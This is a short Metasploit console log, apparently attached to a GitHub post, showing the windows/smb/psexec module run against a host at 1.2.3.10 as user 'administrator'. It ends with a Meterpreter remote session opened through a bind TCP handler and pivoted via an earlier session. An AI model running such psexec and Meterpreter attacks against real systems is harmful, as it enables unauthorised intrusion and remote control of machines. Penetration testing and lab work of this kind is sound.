 msf6 exploit(windows/smb/psexec) > run -j
[*] Exploit running as background job 35.
[*] Exploit completed, but no session was created.
[*] 1.2.3.10:445 - Connecting to the server...
[*] 1.2.3.10:445 - Authenticating to 1.2.3.10:445|Ub3r.hacker as user 'administrator'...
[*] 1.2.3.10:445 - Selecting PowerShell target
[*] 1.2.3.10:445 - Executing the payload...
[+] 1.2.3.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 1.2.3.10:3150
[*] Sending stage (200262 bytes) to 1.2.3.10
[*] Meterpreter session 29 opened (1.2.3.202:51805 -> 1.2.3.10:3150 via session 27) at 2021-10-15 19:39:02 +0530
msf6 exploit(windows/smb/psexec) >